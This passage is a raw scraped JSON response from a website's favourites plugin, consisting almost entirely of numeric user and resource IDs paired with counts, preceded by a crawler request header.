1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":1,"88666":1,"114516":1,"105898":1,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"112074":1,"12685":1,"119772":1,"25927":1,"348":1,"60886":1,"118479":1,"117077":1,"108573":2,"112739":1,"112758":1,"119457":1,"116609":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"69547":1,"63499":1,"115013":1,"114509":2,"112244":1,"90697":1,"116499":1,"118429":1,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"114902":1,"89828":2,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":2,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"90045":1,"118705":1,"118663":2,"108657":2,"117404":1,"114652":1,"114852":1,"119111":1,"18956":1,"119968":1,"120225":2,"120224":3,"90348":2,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"114459":1,"105208":1,"114401":1,"105350":1,"119235":1,"89641":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"88541":1,"120491":1,"101407":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"112094":2,"66148":1,"20079":1,"90503":1,"108526":1,"100555":1,"107997":1,"116856":1,"119908":1,"120462":2,"119717":1,"104238":1,"27740":2,"119306":1,"120042":1,"120052":1,"112731":1,"117343":1,"120448":2,"108544":1,"120432":1,"120440":1,"119696":3,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":5,"112054":2,"92252":1,"114470":1,"116630":1,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"120433":1,"119475":1,"63235":1,"105986":1,"120602":1,"119375":1,"107568":1,"119584":1,"5824":1,"120609":1,"115597":1,"120688":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":1,"118343":2,"108406":1,"5552":1,"117293":2,"120784":1,"120742":1,"112593":1,"116333":1,"6580":1,"115767":2,"120431":1,"120603":1,"106437":1,"112784":1,"107748":1,"121123":1,"120865":2,"120866":2,"66330":2,"2193":1,"16139":1,"112079":1,"115869":1,"119790":1,"68366":1,"118541":2,"109848":1,"115831":2,"118626":1,"105859":2,"115011":1,"96184":1,"114968":2,"91851":1,"116156":1,"120817":1,"115781":1,"116211":1,"119437":1,"119458":1,"120950":1,"64267":1,"2510":1,"12759":1,"120984":1,"119223":1,"112717":1,"108304":1,"120540":1,"104795":1,"117431":1,"117474":2,"119905":2,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"53849":2,"120902":1,"119880":1,"105669":1,"26634":1,"120685":1,"11293":1,"119906":1,"90454":1,"116826":1,"117210":1,"4144":1,"121127":1,"118217":1,"121929":1,"116290":2,"116251":3,"116252":1,"119249":1,"121911":1,"121833":1,"114552":1,"120813":1,"90598":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"91927":1,"68808":1,"89766":1,"86740":1,"116078":1,"119679":1,"22643":2,"116063":1,"121832":1,"11908":1,"116144":2,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":1,"106057":1,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":3,"104774":2,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":1,"116346":2,"116516":2,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":2,"117163":1,"117169":1,"117176":1,"117183":1,"117185":2,"117202":2,"119752":1,"119753":3,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":2,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"116739":1,"92141":1,"121371":1,"22353":1,"121366":2,"118684":1,"122345":1,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"104897":1,"121432":2,"97907":1,"121150":3,"120187":1,"69478":3,"119726":1,"115957":2,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"116202":2,"121773":1,"118486":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"121354":1,"122013":1,"122049":1,"122048":1,"122059":1,"122072":2,"122074":1,"122078":1,"122081":1,"121348":1,"122452":1,"119557":1,"23094":1,"122050":1,"121385":1,"104489":1,"114300":2,"107831":1,"119587":2,"119535":3,"119827":2,"112179":1,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":2,"120631":1,"120728":2,"121817":1,"118337":1,"29438":1,"90452":1,"90649":1,"107804":1,"122085":1,"114298":1,"68754":1,"120753":1,"122012":1,"69354":1,"69417":1,"119415":2,"117275":1,"116059":1,"118818":2,"122026":1,"106045":1,"122639":1,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":2,"17410":1,"116788":1,"119269":3,"62050":1,"116995":1,"119270":2,"23485":1,"17221":1,"26063":1,"106136":1,"121187":2,"92335":1,"116996":1,"120264":1,"116810":1,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":2,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":2,"122736":1,"117493":1,"115623":1,"116812":1,"119148":1,"121413":2,"69560":1,"121802":1,"116727":1,"71276":1,"121412":3,"116629":2,"71251":1,"105979":1,"120258":2,"86725":1,"122713":1,"8438":1,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":1,"120951":1,"122349":1,"118230":1,"116809":1,"92254":1,"13033":1,"66122":1,"122192":1,"86204":2,"106051":2,"120587":1,"123032":2,"69265":3,"112250":1,"23468":1,"122877":1,"118610":1,"118611":1,"118647":1,"121250":1,"89730":2,"120100":1,"120937":1,"120948":1,"27704":1,"116752":1,"106086":1,"71630":1,"121419":1,"27977":1,"116834":1,"119677":1,"123074":1,"108660":1,"116889":1,"122440":2,"108228":1,"122616":1,"121857":1,"119875":1,"120261":1,"123186":2,"112186":1,"27447":1,"107308":1,"123188":4,"123185":2,"88632":2,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"117156":2,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"123108":1,"123039":1,"123279":1,"123321":1,"43105":1,"116649":1,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"104772":1,"121928":1,"105068":1,"119054":2,"115790":1,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":1,"104629":1,"90413":2,"119419":1,"123452":2,"3170":1,"104396":1,"112732":1,"123436":1,"92048":1,"122088":1,"112733":1,"112730":1,"121775":1,"123286":1,"108512":2,"108509":1,"89468":1,"114492":1,"88760":1,"110216":1,"117246":1,"117342":2,"23714":2,"97155":1,"97148":1,"122970":1,"117492":1,"122606":1,"122898":1,"112444":1,"69254":1,"112409":1,"89047":2,"123082":1,"123081":1,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":2,"86484":1,"104721":1,"108524":1,"108525":1,"108532":1,"108535":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"18055":1,"123717":1,"122341":1,"122985":2,"123771":1,"123519":1,"121799":1,"120619":2,"69535":2,"122248":1,"123334":1,"116667":1,"108763":1,"123434":1,"112580":1,"116661":1,"123389":1,"123494":1,"108208":1,"112218":1,"118055":2,"118313":1,"123229":1,"122984":1,"122637":2,"118488":1,"118867":1,"118825":1,"118577":1,"117513":1,"105862":1,"123287":2,"6651":1,"112685":1,"120859":1,"123017":1,"117408":2,"123778":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"121353":1,"122100":1,"116358":1,"118674":1,"119112":1,"112720":1,"112714":1,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"121847":1,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"116886":1,"119256":1,"123789":3,"124224":1,"30405":1,"88708":2,"89927":2,"121463":2,"118368":1,"120453":1,"121208":1,"107733":1,"124138":1,"2150":1,"2263":1,"53802":1,"114367":1,"60302":1,"123953":1,"20923":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":1,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":2,"123909":1,"123683":1,"123897":1,"122181":1,"119344":1,"122473":1,"5430":1,"116049":1,"123776":1,"116128":1,"89236":1,"123018":1,"121471":2,"89473":1,"106029":2,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":2,"120979":1,"120837":1,"117461":1,"117068":1,"117104":1,"112400":1,"88595":1,"86867":1,"86245":1,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"123063":1,"124363":1,"124072":1,"122838":1,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":2,"121794":1,"121149":1,"120267":1,"119624":1,"119502":1,"119156":2,"119261":1,"118542":2,"123742":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"108690":1,"119971":2,"122023":1,"122255":1,"124385":1,"4407":1,"122591":1,"120816":2,"24420":1,"116519":1,"116793":1,"122810":1,"117189":1,"123846":1,"124171":1,"120292":1,"120668":2,"120669":1,"68156":1,"116508":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":2,"118239":1,"124034":1,"119898":1,"110371":1,"122935":1,"114391":1,"92187":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":1,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":2,"92074":1,"86380":1,"123916":1,"123915":1,"122847":1,"123774":1,"105885":1,"86052":1,"119487":1,"119512":1,"120263":2,"122746":1,"122747":1,"123950":1,"123459":1,"120812":1,"123710":2,"43329":1,"120636":1,"124233":1,"122822":1,"112563":1,"103561":1,"90417":1,"120036":1,"86734":1,"114399":1,"121442":1,"117161":1,"90685":1,"108070":1,"119644":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":2,"68773":1,"86142":1,"123083":1,"124502":1,"90361":1,"23322":1,"64839":1,"121801":1,"114575":1,"116233":1,"116234":1,"116648":1,"124260":1,"124094":2,"124098":2,"124298":1,"124276":3,"124267":1,"124102":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"117036":1,"124277":1,"112430":1,"26230":1,"118603":1,"118212":1,"123933":2,"86684":1,"112429":1,"119202":2,"120686":2,"124627":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":1,"123768":2,"105999":1,"89009":1,"16144":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"86112":1,"112199":1,"123534":1,"120863":1,"112690":1,"9151":1,"642":1,"117227":1,"121079":1,"123020":1,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"101414":1,"124090":1,"122076":2,"123000":1,"118962":1,"121295":1,"124124":1,"124120":3,"116274":1,"99849":1,"123129":1,"123128":1,"124790":1,"124567":1,"121344":1,"86033":1,"28466":1,"69111":1,"108935":1,"124555":1,"122273":1,"124036":1,"124037":1,"121392":1,"114329":1,"124681":1,"123905":1,"112716":1,"123773":1,"116179":2,"123218":1,"53848":1,"23929":2,"119680":1,"116166":1,"124133":1,"122432":1,"53895":1,"112258":1,"69267":1,"112230":1,"81440":1,"18573":1,"114487":2,"124904":1,"115848":1,"105871":3,"121404":1,"60076":1,"121146":1,"125049":1,"125054":1,"124653":1,"124657":1,"124564":2,"124493":2,"124331":1,"124330":1,"124083":1,"121864":1,"124994":1,"125037":1,"24921":1,"23646":1,"23647":1,"64630":1,"64745":1,"64783":1,"104042":1,"89568":1,"100561":1,"124860":1,"43256":1,"107690":1,"124884":1,"124936":1,"124664":1,"124665":1,"123692":1,"123790":2,"123825":1,"123827":1,"116681":1,"121191":1,"124283":1,"125126":1,"112132":1,"123400":1,"118050":5,"124467":1,"124557":1,"124061":1,"119909":1,"122254":1,"122444":1,"123127":1,"43157":1,"43126":1,"25735":1,"64229":1,"28417":1,"29270":1,"108239":1,"86496":1,"86578":1,"86874":1,"89072":1,"90488":1,"92160":1,"100913":1,"100956":1,"103663":1,"104782":1,"89495":1,"112524":1,"88937":1,"112152":1,"121405":1,"123224":1,"124917":1,"21783":1,"17239":1,"116937":1,"124456":1,"120702":2,"64615":1,"123413":1,"125415":1,"125427":1,"122047":1,"124914":1,"116765":1,"114453":1,"105349":1,"112065":1,"119265":1,"18598":1,"116757":1,"118009":1,"119518":1,"115624":1,"119577":1,"120882":1,"122839":1,"121793":1,"26702":1,"108448":1,"105690":1,"108454":1,"117403":1,"105326":1,"108644":1,"89323":1,"105343":1,"108043":1,"112061":1,"86447":1,"114426":1,"69339":1,"124970":1,"119407":1,"114537":2,"121096":2,"117433":1,"116946":1,"124780":1,"124220":1,"124149":1,"28122":1,"124122":1,"123873":1,"112531":1,"22412":1,"125297":1,"124196":1,"92186":1,"116981":1,"116372":1,"112715":1,"104530":1,"28269":1,"17096":1,"92176":1,"90526":1,"117232":1,"89552":2,"119816":1,"114536":1,"125369":1,"68944":1,"123515":1,"119232":1,"105891":1,"124230":1,"90707":1,"122031":1,"125102":1,"125110":1,"125371":1,"125300":1,"125256":1,"125310":1,"125277":1,"125240":2,"125370":1,"112082":2,"125014":1,"116343":1,"122093":1,"118907":1,"124995":1,"125273":1,"125278":1,"116509":1,"121240":1,"123883":1,"114998":1,"120438":1,"120682":1,"68445":1,"125766":2,"123911":1,"123684":1,"123912":1,"104388":1,"122080":1,"105041":1,"92190":1,"94533":1,"125119":1,"105962":1,"108279":1,"125660":1,"123736":1,"125385":1,"117319":1,"121241":2,"124499":1,"123856":1,"124646":1,"122463":1,"112556":1,"112398":1,"121660":1,"120973":1,"120810":1,"120809":1,"89977":1,"108591":1,"121410":1,"108738":1,"5656":1,"18907":1,"21450":1,"27337":1,"122446":1,"122533":1,"116291":1,"115630":1,"122360":1,"121866":1,"125038":1,"119422":1,"121305":1,"16377":1,"124889":1,"125695":1,"30401":2,"123641":1,"125686":1,"120201":1,"120904":1,"107833":1,"119165":1,"116626":1,"122742":1,"125733":1,"112336":1,"124622":1,"107741":1,"123735":1,"124974":1,"124026":1,"123919":1,"122897":1,"122479":1,"104174":3,"19450":2,"107988":2,"119205":3,"119710":3,"4630":1,"107715":1,"117028":1,"123183":1,"124723":1,"117182":1,"88865":1,"119566":1,"119684":1,"123962":1,"123959":1,"122327":1,"120681":1,"124513":1,"125230":2,"125229":1,"120108":1,"104656":1,"115041":3,"90018":1,"124178":1,"114905":1,"114417":1,"125535":1,"125540":2,"125818":1,"30305":1,"120783":1,"123545":1,"89788":1,"124795":1,"28541":1,"95262":1,"102936":1,"105852":1,"107478":1,"119879":1,"119917":1,"124924":1,"125283":1,"115015":1,"124589":1,"125792":1,"68641":1,"124302":1,"120168":1,"123821":1,"120077":1,"124669":1,"124208":1,"120213":1,"124309":1,"117443":1,"97651":1,"104876":1,"125751":1,"125557":1,"105194":1,"125722":1,"124364":2,"107904":1,"125857":1,"124908":3,"68392":1,"124487":1,"120970":1,"116675":1,"123618":1,"125543":1,"121282":1,"125478":1,"114917":1,"125838":1,"125835":1,"124813":1,"124983":1,"124484":1,"124999":1,"125567":2,"120581":1,"121311":1,"123910":1,"123913":1,"105227":1,"123680":1,"110372":1,"116518":1,"121901":1,"119599":1,"123697":1,"124473":1,"124483":1,"123210":1,"119884":1,"122189":1,"123726":1,"124031":1,"122193":1,"119893":1,"123734":1,"119896":1,"125530":1,"118758":1,"110684":1,"124255":1,"122209":1,"122215":1,"125541":1,"112487":1,"97646":1,"125051":1,"69490":1,"120971":1,"120459":1,"116774":1,"26434":1,"105137":1,"9589":1,"63194":1,"64621":1,"64622":1,"64623":1,"64663":1,"64620":1,"64626":1,"121094":1,"118728":1,"108529":1,"118820":1,"115870":1,"122424":1,"125137":1,"124915":4,"66116":1,"111505":2,"94971":1,"112427":1,"69431":1,"119876":1,"118095":1,"119640":1,"120694":1,"117384":1,"122258":1,"116637":1,"122284":1,"112057":1,"112069":1,"28519":1,"27829":1,"123055":1,"123140":1,"117281":1,"89678":1,"122953":1,"124775":2,"124314":1,"114385":1,"105380":1,"53755":1,"53756":2,"53896":1,"118927":1,"123902":1,"107926":1,"106171":2,"118388":1,"117497":3,"108107":2,"119782":2,"124891":1,"93384":3,"104738":3,"108948":3,"118378":3,"117405":3,"95944":3,"124952":3,"119099":1,"125560":1,"121294":1,"121891":1,"123665":1,"123666":1,"125765":1,"124659":1,"123632":1,"122571":1,"124393":1,"121465":1,"121458":1,"89201":1,"104536":1,"123936":1,"88868":1,"119158":1,"125306":1,"124371":1,"121009":1,"125803":1,"120961":1,"105917":1,"64200":1,"28419":1,"105963":1,"106085":1,"108655":1,"108659":1,"116132":1,"116240":1,"119778":1,"124093":1,"124095":1,"20487":1,"69227":2,"13296":1,"102832":1,"121035":2,"115932":1,"122544":1,"125613":1,"125618":1,"121110":2,"120852":2,"122238":2,"7718":1,"115899":1,"120437":1,"120716":1,"86748":1,"124445":1,"114842":1,"90236":1,"122833":1,"68589":1,"119229":1,"119242":1,"119537":1,"119070":1,"119546":1,"17794":1,"107967":1,"56582":1,"95532":1,"119353":1,"120031":1,"122032":1,"122094":1,"124183":1,"124953":1,"125158":1,"125153":1,"120944":1,"112544":1,"125259":1,"123237":1,"123236":1,"123235":1,"119139":1,"119373":1,"123414":1,"120881":1,"13577":1,"124288":1,"21317":1,"123888":1,"118046":1,"118328":1,"118076":1,"68371":1,"105045":1,"63508":1,"28471":2,"104239":1,"117466":2,"124066":1,"86062":2,"97038":1,"125796":1,"124014":1,"118096":2,"123211":1,"114514":1,"119332":1,"122703":1,"118246":1,"115918":1,"119401":1,"119402":1,"116896":1,"116890":1,"124911":1,"11675":1,"107450":1,"20511":1,"125659":1,"125661":1,"125134":1,"62643":1,"124500":1,"123327":1,"122823":1,"120998":1,"119843":1,"119576":1,"117442":1,"63750":1,"86348":1,"125571":1,"125840":1,"90652":1,"122962":1,"125063":1,"125763":1,"116269":1,"106149":1,"106153":1,"106148":1,"120918":1,"122098":1,"125874":1,"123330":1,"123332":1,"124950":1,"125221":1,"125592":2,"69344":1,"71263":1,"104785":1,"107463":1,"121347":1,"108027":1,"119293":1,"86272":1,"122909":1,"117415":1,"118525":1,"118712":1,"122016":1,"118489":1,"125648":1,"119466":1,"29559":1,"90545":1,"122845":1,"124346":1,"4737":1,"5939":1,"54440":1,"43162":1,"105985":1,"105995":1,"120909":1,"123283":1,"112138":1,"7699":1,"7169":1,"7153":1,"118700":1,"119442":1,"122727":1,"125521":1,"125671":1,"125595":1,"125804":1,"92137":1,"108069":1,"114943":1,"116133":1,"118672":1,"92101":1,"92353":1,"107645":1,"115016":1,"116385":1,"124032":1,"125680":1,"114900":1,"123040":1,"120993":1,"124909":1,"123038":1,"121830":1,"7257":1,"26131":1,"89749":1,"93752":1,"4959":1,"116709":2,"8567":1,"22362":1,"23928":1,"117429":1,"93674":1,"118520":1,"121892":1,"68567":1,"86814":1,"95445":1,"106065":1,"94762":1,"107726":1,"123012":1,"105700":1,"105874":1,"116758":1,"115022":1,"125035":1,"125030":1,"118984":1,"124239":1,"88963":1,"120997":1,"125718":1,"10109":1,"120946":1}}}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1769787659549
body_size: 33729
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1769787659549","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":3,"13140":1,"13138":2,"13136":1,"13127":2,"13124":1,"1792":1,"12270":2,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":2,"11809":2,"1637":2,"2429":1,"933":2,"938":3,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":8,"5258":1,"2249":6,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":5,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":2,"9500":1,"9448":2,"9444":3,"10248":4,"10671":2,"10647":2,"10638":2,"10578":3,"1677":1,"1142":1,"631":3,"1211":6,"14160":2,"14158":3,"563":2,"6070":1,"5793":1,"966":5,"12008":4,"2377":6,"1852":4,"12238":2,"5911":8,"1009":1,"10743":1,"5899":1,"5826":1,"5825":2,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":7,"9723":1,"5423":1,"2644":9,"5819":2,"14353":1,"9031":1,"3687":2,"12163":2,"12162":2,"13448":4,"6338":1,"6490":3,"7124":2,"12894":1,"2472":2,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":3,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":4,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":1,"695":3,"962":3,"961":15,"13255":11,"13235":2,"13234":1,"13227":1,"11938":8,"11626":2,"14081":2,"13125":1,"13114":1,"13089":1,"13088":1,"13073":3,"13072":2,"13069":1,"13064":2,"13085":1,"13080":1,"13079":3,"13075":1,"12040":3,"7574":1,"1134":1,"13257":7,"9924":1,"10007":1,"5760":1,"3543":2,"4474":1,"10093":2,"1567":2,"2469":7,"13252":6,"935":14,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":2,"712":3,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"1782":2,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"12950":1,"1858":7,"13188":2,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":4,"12609":1,"9497":1,"12307":2,"819":5,"735":4,"12313":1,"1000":2,"837":5,"10263":5,"8524":3,"723":1,"1691":5,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":7,"11426":2,"11027":1,"10695":2,"9962":3,"10575":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":7,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":2,"8770":2,"8663":3,"1641":6,"1040":7,"861":5,"13608":2,"12886":2,"14061":1,"12595":3,"9516":5,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":1,"5929":1,"5895":3,"1095":2,"13262":1,"599":2,"4316":1,"1147":5,"13443":4,"12188":1,"12156":5,"800":1,"11661":4,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":3,"10440":1,"10046":1,"9861":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":3,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":2,"2190":1,"2064":2,"2063":2,"1884":3,"1857":1,"1409":6,"1350":3,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":5,"762":4,"731":3,"597":2,"593":8,"518":5,"494":1,"316":1,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":4,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":6,"13245":6,"1692":3,"1748":2,"959":3,"9636":2,"14299":3,"14083":1,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":3,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":4,"8707":2,"1670":4,"11903":6,"3784":1,"13909":1,"4120":5,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":2,"1889":3,"13232":9,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":2,"882":1,"14293":1,"11413":3,"12351":4,"11686":1,"5921":1,"1089":1,"9468":2,"13906":3,"9552":1,"14281":1,"1008":6,"5914":1,"2361":1,"13525":2,"13076":2,"14063":1,"13238":17,"8388":1,"12620":1,"14396":1,"14233":1,"490":2,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":2,"3064":1,"13818":1,"13804":1,"13802":1,"10277":1,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"506":1,"7136":1,"12995":1,"697":1,"4438":1,"2886":1,"1553":1,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":1,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":3,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":2,"792":2,"1885":6,"9085":5,"897":2,"4463":1,"1087":1,"2161":2,"217":2,"2407":2,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":1,"9372":3,"515":4,"9392":1,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":1,"1146":1,"7206":1,"1472":4,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"11401":1,"9524":1,"7676":1,"1213":2,"4561":1,"4461":1,"12997":3,"296":2,"408":2,"2406":2,"4899":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":1,"598":2,"4263":1,"1260":2,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":4,"9634":4,"9677":1,"9690":2,"9567":4,"9549":3,"9539":2,"9453":3,"8791":1,"1711":2,"1685":2,"1515":4,"270":1,"1171":4,"866":1,"802":1,"803":2,"741":1,"403":5,"322":1,"317":2,"10413":1,"7646":1,"13130":1,"13099":3,"13051":3,"13049":3,"13048":4,"13046":5,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"992":1,"957":3,"797":20,"778":1,"739":1,"699":1,"633":5,"636":2,"552":3,"324":1,"245":13,"14455":3,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":2,"8630":2,"857":6,"822":3,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":3,"10365":2,"4648":1,"4646":2,"4642":5,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":3,"1945":3,"967":2,"12705":1,"10810":3,"10371":4,"898